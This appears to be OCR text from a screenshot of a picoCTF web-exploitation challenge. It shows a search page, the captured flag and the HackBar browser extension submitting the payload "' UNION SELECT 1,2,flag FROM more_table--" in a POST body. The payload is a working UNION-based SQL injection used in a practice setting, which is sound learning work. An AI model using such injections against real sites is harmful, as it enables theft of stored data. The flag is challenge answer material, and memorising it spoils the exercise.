 Log Out
Search Office
City
Search
City Address Phone
1 2 If you are here, you must have seen it
1 2 picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_62aa7500}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://saturn.picoctf.net:63139/welcome.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
search=' UNION SELECT 1,2,flag FROM more_table-- -- &submit=Search
Name
Origin
Name
Content-Type
Name